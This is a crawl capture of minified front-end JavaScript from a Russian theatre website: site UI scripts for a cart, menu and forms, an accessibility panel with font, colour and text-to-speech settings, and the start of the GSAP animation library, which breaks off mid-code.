.btn");minWidth.matches&&iconCart.addEventListener("mouseenter",function(t){setTimeout(function(){iconCart.classList.add("active"),e.classList.add("show"),modalBg.classList.add("cart-bg","open")},400)},!1),r&&(r.onclick=function(){t.classList.remove("show"),o.classList.add("show"),modalBg.classList.remove("cart-bg"),iconCart.classList.remove("active")}),s.forEach(e=>{e.addEventListener("click",()=>{e.parentNode.classList.toggle("show")})})}if(document.getElementsByClassName("modal-bg").length){const e=document.querySelector(".cart-mini");document.querySelector(".modal-bg").addEventListener("mouseenter",function(t){iconCart.classList.contains("active")&&setTimeout(function(){iconCart.classList.remove("active"),e.classList.remove("show"),modalBg.classList.remove("cart-bg","open")},450)},!1)}};if(document.getElementsByClassName("menu-modal").length){const e=document.querySelector("header"),t=document.querySelector(".trigger-menu"),o=document.querySelector(".menu-modal");t.addEventListener("click",function(t){this.classList.toggle("active"),e.classList.toggle("menu-active"),o.classList.toggle("show"),o.querySelector('ul a').focus(),modalBg.classList.toggle("menu-bg","open"),document.querySelector("html").classList.toggle("overflow"),body.classList.toggle("overflow")});document.addEventListener('keydown', function() {if (event.key === "Escape" || event.keyCode === 27) {if (o.classList.contains("show")){t.classList.remove("active"),e.classList.remove("menu-active"),o.classList.remove("show"),modalBg.classList.remove("menu-bg","open"),document.querySelector("html").classList.remove("overflow"),body.classList.remove("overflow")}}});}const initPasswordForm=()=>{if(document.getElementsByClassName("svg-toggle-password").length){const t=document.querySelector("input[name=password]"),o=document.querySelector("input[name=password_confirm]"),s=document.querySelector(".modal.message");function e(){t.value!=o.value?(t.classList.add("is-error"),o.classList.add("is-error"),s.classList.add("show"),setTimeout(function(){s.classList.remove("show")},3e3)):(t.classList.remove("is-error"),o.classList.remove("is-error"))}t.onchange=e,o.onkeyup=e,document.querySelectorAll(".svg-toggle-password").forEach(e=>{e.addEventListener("click",()=>{const t=e.parentNode.parentNode.querySelector("input");console.log(t),e.classList.toggle("active");const o="password"===t.getAttribute("type")?"text":"password";t.setAttribute("type",o)})})}},initInputTel=()=>{const e=document.querySelectorAll("input[type=tel]");e.length&&e.forEach(function(e){var t;function o(e){e.keyCode&&(t=e.keyCode),this.selectionStart<3&&e.preventDefault();var o="+7 (___) ___ __ __",s=0,r=o.replace(/\D/g,""),a=this.value.replace(/\D/g,""),l=o.replace(/[_\d]/g,function(e){return s<a.length?a.charAt(s++)||r.charAt(s):e});-1!=(s=l.indexOf("_"))&&(s<5&&(s=3),l=l.slice(0,s));var n=o.substr(0,this.value.length).replace(/_+/g,function(e){return"\\d{1,"+e.length+"}"}).replace(/[+()]/g,"\\$&");(!(n=new RegExp("^"+n+"$")).test(this.value)||this.value.length<5||t>47&&t<58)&&(this.value=l),"blur"==e.type&&this.value.length<5&&(this.value="")}e.addEventListener("input",o,!1),e.addEventListener("focus",o,!1),e.addEventListener("blur",o,!1),e.addEventListener("keydown",o,!1)})},initRegistrationForm=()=>{if(document.querySelector(".registration-modal #personal_email_reg")){document.onkeyup=(e=>{if("INPUT"===e.target.tagName){1==[...document.forms.registrationForm.querySelectorAll("input:required")].every(e=>"tel"===e.type?18===e.value.length?(e.classList="",!0):(e.classList="red",!1):e.value)?document.forms.registrationForm.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.registrationForm.querySelector('button[type="submit"]').classList.add("disabled"),1==[...document.forms.formOrder.querySelectorAll("input:required")].every(e=>e.value)?document.forms.formOrder.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.formOrder.querySelector('button[type="submit"]').classList.add("disabled")}}),1==[...document.forms.registrationForm.querySelectorAll("input:required")].every(e=>e.value)?document.forms.registrationForm.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.registrationForm.querySelector('button[type="submit"]').classList.add("disabled")}},initModalMob=()=>{const e=document.querySelector(".modal-app-mobile-mini"),t=document.querySelector(".modal-app-mobile"),o=document.querySelector(".modal-app-mobile .close");navigator.userAgent.toLowerCase().match(/(ipad|iphone)/)&&(e.classList.add("is-ios","active"),t.classList.add("is-ios","active"),body.classList.add("is-mobile")),/Android|webOS|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)&&(e.classList.add("is-android","active"),t.classList.add("is-android","active"),body.classList.add("is-mobile")),window.sessionStorage.getItem("done")||document.getElementsByClassName("modal-app-mobile").length&&(setTimeout(function(){t.classList.add("show")},2e3),o.addEventListener("click",()=>{t.classList.remove("show","active"),sessionStorage.setItem("done",1)})),window.sessionStorage.getItem("doneBuy")||window.location.href.indexOf("buy")>-1&&document.getElementsByClassName("modal-app-mobile").length&&(setTimeout(function(){t.classList.add("show")},2e3),o.addEventListener("click",()=>{t.classList.remove("show","active"),sessionStorage.setItem("doneBuy",1)})),document.getElementsByClassName("modal-app-mobile-mini").length&&setTimeout(function(){e.classList.add("show")},20)},initScripts=()=>{initPasswordForm(),initModalMob(),initCartMini(),initInputTel(),initRegistrationForm()};document.addEventListener("DOMContentLoaded",initScripts);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/lib-nivi.js?1689163261
body_size: 3192
content:
const htmlNV=document.body.parentNode,bodyNV=document.getElementsByTagName("body")[0],headNV=document.getElementsByTagName("head")[0],linkcss=document.createElement("link");document.addEventListener("DOMContentLoaded",function(){nivi.init(),localStorage.nivi_icon&&(document.getElementsByClassName("nivi-settings").length&&document.querySelector(".nivi-settings li."+JSON.parse(localStorage.nivi_icon)).click(),document.querySelector(".nivi-toggle").classList.add(JSON.parse(localStorage.nivi_icon)));const i=document.querySelectorAll(".nivi-switch-to-special"),e=document.querySelectorAll(".nivi-switch-to-normal"),t=document.querySelector(".nivi-toggle");null==localStorage.nivi_style&&(t.classList.contains("nivi-style-circle")&&(localStorage.nivi_style=JSON.stringify("nivi-style-circle")),t.classList.contains("nivi-style-rounded")&&(localStorage.nivi_style=JSON.stringify("nivi-style-rounded")),t.classList.contains("nivi-style-square")&&(localStorage.nivi_style=JSON.stringify("nivi-style-square"))),null==localStorage.nivi_position&&(t.classList.contains("nivi-position-top")&&(localStorage.nivi_position=JSON.stringify("nivi-position-top")),t.classList.contains("nivi-position-left")&&(localStorage.nivi_position=JSON.stringify("nivi-position-left")),t.classList.contains("nivi-position-right")&&(localStorage.nivi_position=JSON.stringify("nivi-position-right"))),null==localStorage.nivi_icon&&(t.classList.contains("nivi-icon-1")&&(localStorage.nivi_icon=JSON.stringify("nivi-icon-1")),t.classList.contains("nivi-icon-2")&&(localStorage.nivi_icon=JSON.stringify("nivi-icon-2"))),null==localStorage.nivi_compact&&(t.classList.contains("nivi-compact")?localStorage.nivi_compact=JSON.stringify("off"):localStorage.nivi_compact=JSON.stringify("on")),i.forEach(i=>{i.addEventListener("click",function(){localStorage.removeItem("nivi_normal"),localStorage.nivi_special=JSON.stringify("nivi_special")})}),e.forEach(i=>{i.addEventListener("click",function(){localStorage.removeItem("nivi_special"),localStorage.nivi_normal=JSON.stringify("nivi_normal")})})});let nivi={slideDownOnInit:!0,init:function(){if(document.querySelectorAll(".nivi-toggle").forEach(e=>{e.addEventListener("click",i)}),localStorage.nivi_special){document.querySelectorAll(".nivi-toggle").forEach(e=>{i()})}function i(){nivi.appendBar(),nivi.bindControls(),speechFunc(),localStorage.nivi_size&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_size)).click(),localStorage.nivi_spacing&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_spacing)).click(),localStorage.nivi_font_serif&&document.querySelector(".nivi-bar li.nivi-font-serif").click(),localStorage.nivi_color&&document.querySelector(".nivi-bar li."+JSON.parse(localStorage.nivi_color)).click(),null!=localStorage.nivi_image_disable&&document.querySelector(".nivi-image-switcher").click(),null!=localStorage.nivi_image_bw&&document.querySelector(".nivi-image-bw").click(),null!=localStorage.nivi_flash&&document.querySelector(".nivi-flash").click(),localStorage.nivi_style&&htmlNV.classList.add(JSON.parse(localStorage.nivi_style)),localStorage.nivi_position&&htmlNV.classList.add(JSON.parse(localStorage.nivi_position)),localStorage.nivi_compact?htmlNV.classList.add("nivi-compact"):htmlNV.classList.remove("nivi-compact")}document.getElementsByClassName("nivi-settings").length&&null==localStorage.nivi_special&&setTimeout(function(){document.querySelectorAll(".nivi-settings li:not([class*='nivi-icon'])").forEach(e=>{e.addEventListener("click",i),e.addEventListener("click",()=>{localStorage.removeItem("nivi_normal"),localStorage.nivi_special=JSON.stringify("nivi_special"),document.querySelector(".nivi-switch-to-special").classList.add("pulsing")})})},500)},bindControls:function(){let i=document.querySelectorAll(".nivi-size-section li"),e=document.querySelectorAll(".nivi-lh-section li"),t=document.querySelectorAll(".nivi-spacing-section li"),n=document.querySelector(".nivi-font-serif"),l=document.querySelectorAll(".nivi-color-section li"),s=document.querySelector(".nivi-image-switcher"),a=document.querySelector(".nivi-image-bw"),c=document.querySelector(".nivi-flash"),o=document.querySelector(".nivi-hide");function r(){htmlNV.classList.toggle("nivi-mini")}i.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_size=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-normal","nivi-medium","nivi-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),e.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_lh=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-lh-normal","nivi-lh-medium","nivi-lh-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),t.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_spacing=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-spacing-normal","nivi-spacing-medium","nivi-spacing-large"),htmlNV.classList.add(i.getAttribute("data-classname")),window.dispatchEvent(new Event("resize"))})}),n.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_font_serif"),htmlNV.classList.remove("nivi-font-serif")):(this.classList.add("active"),localStorage.nivi_font_serif=JSON.stringify("on"),htmlNV.classList.add("nivi-font-serif")),window.dispatchEvent(new Event("resize"))},l.forEach((i,e,t)=>{i.addEventListener("click",()=>{i.classList.remove("active"),localStorage.nivi_color=JSON.stringify(i.getAttribute("class")),t.forEach(e=>e.classList.toggle("active",e===i)),htmlNV.classList.remove("nivi-achromatic","nivi-invert","nivi-blue","nivi-yellow","nivi-brown"),htmlNV.classList.add(i.getAttribute("data-classname"))})}),s.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_image_disable"),htmlNV.classList.remove("nivi-no-image")):(this.classList.add("active"),localStorage.nivi_image_disable=JSON.stringify("on"),htmlNV.classList.add("nivi-no-image")),window.dispatchEvent(new Event("resize"))},a.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_image_bw"),htmlNV.classList.remove("nivi-bw-image")):(this.classList.add("active"),localStorage.nivi_image_bw=JSON.stringify("on"),htmlNV.classList.add("nivi-bw-image")),window.dispatchEvent(new Event("resize"))},c.onclick=function(){this.classList.contains("active")?(this.classList.remove("active"),localStorage.removeItem("nivi_flash"),htmlNV.classList.remove("nivi-flash")):(this.classList.add("active"),localStorage.nivi_flash=JSON.stringify("on"),htmlNV.classList.add("nivi-flash")),window.dispatchEvent(new Event("resize"))},o.removeEventListener("click",r),o.addEventListener("click",r,!1)},appendBar:function(){bodyNV.insertAdjacentHTML("afterbegin",'<div class="nivi-bar"><div class="nivi-empty"></div><fieldset class="nivi-size-section"><legend>Размер</legend><div class="nivi-size" data-classname="nivi-normal" data-title="Нормальный"></div><ul><li class="nivi-size-normal active" data-classname="nivi-normal" data-title="Изменить размер"></li><li class="nivi-size-medium" data-classname="nivi-medium" data-title="Увеличенный"></li><li class="nivi-size-large" data-classname="nivi-large" data-title="Большой"></li></ul></fieldset><fieldset class="nivi-lh-section"><legend>Интервал</legend><div class="nivi-lh" data-classname="nivi-lh-normal" data-title="Межстрочный интервал"></div><ul><li class="nivi-lh-normal active" data-classname="nivi-lh-normal" data-title="Интервал x1"></li><li class="nivi-lh-medium" data-classname="nivi-lh-medium" data-title="Интервал x1.5"></li><li class="nivi-lh-large" data-classname="nivi-lh-large" data-title="Интервал x2"></li></ul></fieldset><fieldset class="nivi-spacing-section"><legend>Интервал</legend><div class="nivi-spacing" data-classname="nivi-spacing-normal" data-title="Межбуквенный интервал"></div><ul><li class="nivi-spacing-normal active" data-classname="nivi-spacing-normal" data-title="Интервал x1.5"></li><li class="nivi-spacing-medium" data-classname="nivi-spacing-medium" data-title="Интервал x2.5"></li><li class="nivi-spacing-large" data-classname="nivi-spacing-large" data-title="Интервал x3.5"></li></ul></fieldset><fieldset class="nivi-font-section"><legend>Шрифт</legend><ul><li class="nivi-font-serif" data-classname="nivi-font-serif" data-title="С засечками">А</li></ul></fieldset><fieldset class="nivi-color-section"><legend>Цвет</legend><ul><li class="nivi-color-normal active" data-classname="nivi-achromatic" data-title="Ахроматический">А</li><li class="nivi-color-invert" data-classname="nivi-invert" data-title="Ахроматическая инверсия">А</li><li class="nivi-color-blue" data-classname="nivi-blue" data-title="Хроматический синий">А</li><li class="nivi-color-yellow" data-classname="nivi-yellow" data-title="Светлый">А</li><li class="nivi-color-brown" data-classname="nivi-brown" data-title="Тёмный">А</li></ul></fieldset><fieldset class="nivi-image-section"><legend>Изображения</legend><ul><li class="nivi-image-switcher" data-title="Отключить изображения"></li><li class="nivi-image-bw" data-title="Чёрно-белые изображения"></li><li class="nivi-flash" data-title="Отключить Flash"></li></ul></fieldset><fieldset class="nivi-speech-section"><legend>Озвучка</legend><ul><li id="playsound" class="nivi-speech-play" data-title="Воспроизвести"><div class="nivi-speech-stop"></div></li></ul></fieldset><ul class="nivi-control"><li class="nivi-close" data-title="Закрыть"></li><li class="nivi-hide" data-title="Скрыть панель"></li></ul></div>');let i=document.querySelector(".nivi-bar");nivi.slideDownOnInit&&(i.style.height="auto"),htmlNV.classList.add("nivi-view","nivi-normal","nivi-achromatic","nivi-compact","nivi-position-top");let e=document.querySelectorAll(".nivi-toggle"),t=document.querySelector(".nivi-close"),n=document.querySelector(".nivi-speech-play");e.forEach(function(i){function e(){nivi.switchToNormal()}i.removeEventListener("click",e),i.addEventListener("click",e,!1)}),t.onclick=function(){nivi.switchToNormal()},n.onclick=function(){nivi.speechStart()},window.dispatchEvent(new Event("resize"))},switchToNormal:function(){let i=document.querySelector(".nivi-bar");localStorage.nivi_normal=JSON.stringify("nivi_normal"),localStorage.removeItem("nivi_special"),i.remove(),window.location.reload()},isActive:function(){return htmlNV.classList.contains("nivi-view")},speechStart:function(){let i=document.querySelector(".nivi-speech-play"),e=document.querySelector(".speech-wrapper").querySelectorAll('p, h1, h2, h3, h4, h5, div[class*="description"]:not(:empty):not([class*="nmvi-"]), div[class*="text"]:not(:empty):not([class*="nmvi-"]), div[class*="title"]:not(:empty):not([class*="nmvi-"]), .slider-navigation li');if(i.classList.contains("active")){i.classList.remove("active"),document.querySelectorAll(".nivi-speak").forEach(i=>i.remove()),e.forEach(i=>{i.classList.remove("speech-selection")})}else i.classList.toggle("active"),e.forEach(i=>{i.insertAdjacentHTML("beforeend","<button class='nivi-speak'></button>"),i.classList.add("speech-selection")}),setTimeout(function(){let i=document.querySelectorAll(".nivi-speak");for(let e=0;e<i.length;e++)(function(i){this.setAttribute("id","nivi-speak-item-"+ ++i)}).call(i[e],e)},500)}};function speechFunc(){document.querySelector(".speech-wrapper"),document.querySelector(".nivi-speech-play"),document.querySelector(".nivi-speech-stop"),document.querySelector(".nivi-speech-speed"),document.querySelector(".nivi-speech-speed-fast"),document.querySelector(".nivi-speech-speed-normal");let i,e=speechSynthesis.getVoices();speechSynthesis.onvoiceschanged=(()=>{e=speechSynthesis.getVoices(),i=e.find(i=>"Google русский"===i.name),document.querySelector(".speech-wrapper").addEventListener("click",s),window.addEventListener("keydown",a)});const t="nivi-speak",n="nivi-speak pause",l="nivi-speak resume";function s({target:e}){switch(e.className){case t:speechSynthesis.cancel();const{textContent:s}=e.parentNode;s.split(".").forEach(l=>{if(l.trim()){const s=function(e,l){const s=new SpeechSynthesisUtterance(l);return s.voice=i,s.lang=i.lang,s.volume=1,s.rate=1,s.pitch=1,s.onstart=(()=>{console.log("Started"),e.className=n}),s.onend=(()=>{console.log("Finished"),e.className=t}),s.onerror=(i=>console.error(i)),s}(e,l);speechSynthesis.speak(s)}});break;case n:e.className=l,speechSynthesis.pause();break;case l:e.className=n,speechSynthesis.resume()}}function a({code:i}){switch(i){case"Escape":return speechSynthesis.cancel()}}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/gsap.js?1682499594
body_size: 27970
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function e(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t){return"string"==typeof t}function n(t){return"function"==typeof t}function s(t){return"number"==typeof t}function a(t){return void 0===t}function o(t){return"object"==typeof t}function u(t){return!1!==t}function h(){return"undefined"!=typeof window}function f(t){return n(t)||i(t)}function l(t){return(Tt=de(t,ae))&&gr}function p(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function _(t,e){return!e&&console.warn(t)}function c(t,e){return t&&(ae[t]=e)&&Tt&&(Tt[t]=e)||ae}function d(){return 0}function m(t){var e,r,i=t[0];if(o(i)||n(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(r=_e.length;r--&&!_e[r].targetTest(i););e=_e[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new Ye(t[r],e)))||t.splice(r,1);return t}function g(t){return t._gsap||m(we(t))[0]._gsap}function v(t,e,r){return(r=t[e])&&n(r)?t[e]():a(r)&&t.getAttribute&&t.getAttribute(e)||r}function y(t,e){return(t=t.split(",")).forEach(e)||t}function T(t){return Math.round(1e5*t)/1e5||0}function x(t){return Math.round(1e7*t)/1e7||0}function w(t,e){var r=e.charAt(0),i=parseFloat(e.substr(2));return t=parseFloat(t),"+"===r?t+i:"-"===r?t-i:"*"===r?t*i:t/i}function b(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r}function M(){var t,e,r=ue.length,i=ue.slice(0);for(he={},t=ue.length=0;t<r;t++)(e=i[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function O(t,e,r,i){ue.length&&M(),t.render(e,r,i),ue.length&&M()}function k(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(ne).length<2?e:i(t)?t.trim():t}function A(t){return t}function C(t,e){for(var r in e)r in t||(t[r]=e[r]);return t}function D(t,e){for(var r in e)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(t[r]=o(e[r])?D(t[r]||(t[r]={}),e[r]):e[r]);return t}function P(t,e){var r,i={};for(r in t)r in e||(i[r]=t[r]);return i}function S(t){var e=t.parent||mt,r=t.keyframes?function(t){return function(e,r){for(var i in r)i in e||"duration"===i&&t||"ease"===i||(e[i]=r[i])}}(Jt(t.keyframes)):C;if(u(t.inherit))for(;e;)r(t,e.vars.defaults),e=e.parent||e._dp;return t}function z(t,e,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var s,a=t[i];if(n)for(s=e[n];a&&a[n]>s;)a=a._prev;return a?(e._next=a._next,a._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=a,e.parent=e._dp=t,e}function R(t,e,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=e._prev,s=e._next;n?n._next=s:t[r]===e&&(t[r]=s),s?s._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null}function E(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function F(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t}function B(t){return t._repeat?me(t._tTime,t=t.duration()+t._rDelay)*t:0}function I(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function L(t){return t._end=x(t._start+(t._tDur/Math.abs(t._ts||t._rts||Vt)||0))}function Y(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=x(r._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),L(t),r._dirty||F(r,t)),t}function U(t,e){var r;if((e._time||e._initted&&!e._dur)&&(r=I(t.rawTime(),e),(!e._dur||Te(0,e.totalDuration(),r)-e._tTime>Vt)&&e.render(r,!0)),F(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)0<=r.rawTime()&&r.totalTime(r._tTime),r=r._dp;t._zTime=-Vt}}function X(t,e,r,i){return e.parent&&E(e),e._start=x((s(r)?r:r||t!==mt?ye(t,r,e):t._time)+e._delay),e._end=x(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),z(t,e,"_first","_last",t._sort?"_start":0),ge(e)||(t._recent=e),i||U(t,e),t}function N(t,e){return(ae.ScrollTrigger||p("scrollTrigger",e))&&ae.ScrollTrigger.create(e,t)}function q(t,e,r,i){return We(t,e),t._initted?!r&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&wt!==De.frame?(ue.push(t),t._lazy=[e,i],1):void 0:1}function V(t,e,r,i){var n=t._repeat,s=x(e)||0,a=t._tTime/t._tDur;return a&&!i&&(t._time*=s/t._dur),t._dur=s,t._tDur=n?n<0?1e10:x(s*(n+1)+t._rDelay*n):s,0<a&&!i?Y(t,t._tTime=t._tDur*a):t.parent&&L(t),r||F(t.parent,t),t}function j(t){return t instanceof Ne?F(t):V(t,t._dur)}function Q(t,e,r){var i,n,a=s(e[1]),o=(a?2:1)+(t<2?0:1),h=e[o];if(a&&(h.duration=e[1]),h.parent=r,t){for(i=h,n=r;n&&!("immediateRender"in i);)i=n.vars.defaults||{},n=u(n.vars.inherit)&&n.parent;h.immediateRender=u(i.immediateRender),t<2?h.runBackwards=1:h.startAt=e[o-1]}return new Je(e[0],h,e[1+o])}function G(t,e){return t||0===t?e(t):e}function W(t,e){return i(t)&&(e=se.exec(t))?e[1]:""}function H(t,e){return t&&o(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&o(t[0]))&&!t.nodeType&&t!==gt}function Z(t){return t.sort(function(){return.5-Math.random()})}function $(t){if(n(t))return t;var e=o(t)?t:{each:t},r=Fe(e.ease),s=e.from||0,a=parseFloat(e.base)||0,u={},h=0<s&&s<1,f=isNaN(s)||h,l=e.axis,p=s,_=s;return i(s)?p=_={center:.5,edges:.5,end:1}[s]||0:!h&&f&&(p=s[0],_=s[1]),function(t,i,n){var o,h,c,d,m,g,v,y,T,w=(n||e).length,b=u[w];if(!b){if(!(T="auto"===e.grid?0:(e.grid||[1,qt])[1])){for(v=-qt;v<(v=n[T++].getBoundingClientRect().left)&&T<w;);T--}for(b=u[w]=[],o=f?Math.min(T,w)*p-.5:s%T,h=T===qt?0:f?w*_/T-.5:s/T|0,y=qt,g=v=0;g<w;g++)c=g%T-o,d=h-(g/T|0),b[g]=m=l?Math.abs("y"===l?d:c):Wt(c*c+d*d),v<m&&(v=m),m<y&&(y=m);"random"===s&&Z(b),b.max=v-y,b.min=y,b.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(w<T?w-1:l?"y"===l?w/T:T:Math.max(T,w/T))||0)*("edges"===s?-1:1),b.b=w<0?a-w:a,b.u=W(e.amount||e.each)||0,r=r&&w<0?Ee(r):r}return w=(b[t]-b.min)/b.max||0,x(b.b+(r?r(w):w)*b.v)+b.u}}function J(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(r){var i=Math.round(parseFloat(r)/t)*t*e;return(i-i%1)/e+(s(r)?0:W(r))}}function K(t,e){var r,i,a=Jt(t);return!a&&o(t)&&(r=a=t.radius||qt,t.values?(t=we(t.values),(i=!s(t[0]))&&(r*=r)):t=J(t.increment)),G(e,a?n(t)?function(e){return i=t(e),Math.abs(i-e)<=r?i:e}:function(e){for(var n,a,o=parseFloat(i?e.x:e),u=parseFloat(i?e.y:0),h=qt,f=0,l=t.length;l--;)(n=i?(n=t[l].x-o)*n+(a=t[l].y-u)*a:Math.abs(t[l]-o))<h&&(h=n,f=l);return f=!r||h<=r?t[f]:e,i||f===e||s(e)?f:f+W(e)}:J(t))}function tt(t,e,r,i){return G(Jt(t)?!e:!0===r?!!(r=0):!i,function(){return Jt(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*i)/i})}function et(t,e,r){return G(r,function(r){return t[~~e(r)]})}function rt(t){for(var e,r,i,n,s=0,a="";~(e=t.indexOf("random(",s));)i=t.indexOf(")",e),n="["===t.charAt(e+7),r=t.substr(e+7,i-e-7).match(n?ne:Kt),a+=t.substr(s,e-s)+tt(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),s=i+1;return a+t.substr(s,t.length-s)}function it(t,e,r){var i,n,s,a=t.labels,o=qt;for(i in a)(n=a[i]-e)<0==!!r&&n&&o>(n=Math.abs(n))&&(s=i,o=n);return s}function nt(t){return E(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&Me(t,"onInterrupt"),t}function st(t,e,r){return(6*(t+=t<0?1:1<t?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*Oe+.5|0}function at(t,e,r){var i,n,a,o,u,h,f,l,p,_,c=t?s(t)?[t>>16,t>>8&Oe,t&Oe]:0:ke.black;if(!c){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),ke[t])c=ke[t];else if("#"===t.charAt(0)){if(t.length<6&&(t="#"+(i=t.charAt(1))+i+(n=t.charAt(2))+n+(a=t.charAt(3))+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(c=parseInt(t.substr(1,6),16))>>16,c>>8&Oe,c&Oe,parseInt(t.substr(7),16)/255];c=[(t=parseInt(t.substr(1),16))>>16,t>>8&Oe,t&Oe]}else if("hsl"===t.substr(0,3))if(c=_=t.match(Kt),e){if(~t.indexOf("="))return c=t.match(te),r&&c.length<4&&(c[3]=1),c}else o=+c[0]%360/360,u=c[1]/100,i=2*(h=c[2]/100)-(n=h<=.5?h*(u+1):h+u-h*u),3<c.length&&(c[3]*=1),c[0]=st(o+1/3,i,n),c[1]=st(o,i,n),c[2]=st(o-1/3,i,n);else c=t.match(Kt)||ke.transparent;c=c.map(Number)}return e&&!_&&(i=c[0]/Oe,n=c[1]/Oe,a=c[2]/Oe,h=((f=Math.max(i,n,a))+(l=Math.min(i,n,a)))/2,f===l?o=u=0:(p=f-l,u=.5<h?p/(2-f-l):p/(f+l),o=f===i?(n-a)/p+(n<a?6:0):f===n?(a-i)/p+2:(i-n)/p+4,o*=60),c[0]=~~(o+.5),c[1]=~~(100*u+.5),c[2]=~~(100*h+.5)),r&&c.length<4&&(c[3]=1),c}function ot(t){var e=[],r=[],i=-1;return t.split(Ae).forEach(function(t){var n=t.match(ee)||[];e.push.apply(e,n),r.push(i+=n.length+1)}),e.c=r,e}function ut(t,e,r){var i,n,s,a,o="",u=(t+o).match(Ae),h=e?"hsla(":"rgba(",f=0;if(!u)return t;if(u=u.map(function(t){return(t=at(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),r&&(s=ot(t),(i=r.c).join(o)!==s.c.join(o)))for(a=(n=t.replace(Ae,"1").split(ee)).length-1;f<a;f++)o+=n[f]+(~i.indexOf(f)?u.shift()||h+"0,0,0,0)":(s.length?s:u.length?u:r).shift());if(!n)for(a=(n=t.split(Ae)).length-1;f<a;f++)o+=n[f]+u[f];return o+n[a]}function ht(t){var e,r=t.join(" ");if(Ae.lastIndex=0,Ae.test(r))return e=Ce.test(r),t[1]=ut(t[1],e),t[0]=ut(t[0],e,ot(t[1])),!0}function ft(t,e){for(var r,i=t._first;i;)i instanceof Ne?ft(i,e):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===e||(i.timeline?ft(i.timeline,e):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=e)),i=i._next}function lt(t,e,r,i){void 0===r&&(r=function(t){return 1-e(1-t)}),void 0===i&&(i=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,s={easeIn:e,easeOut:r,easeInOut:i};return y(t,function(t){for(var e in Se[t]=ae[t]=s,Se[n=t.toLowerCase()]=r,s)Se[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Se[t+"."+e]=s[e]}),s}function pt(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function _t(t,e,r){function i(t){return 1===t?1:n*Math.pow(2,-10*t)*Zt((t-a)*s)+1}var n=1<=e?e:1,s=(r||(t?.3:.45))/(e<1?e:1),a=s/jt*(Math.asin(1/n)||0),o="out"===t?i:"in"===t?function(t){return 1-i(1-t)}:pt(i);return s=jt/s,o.config=function(e,r){return 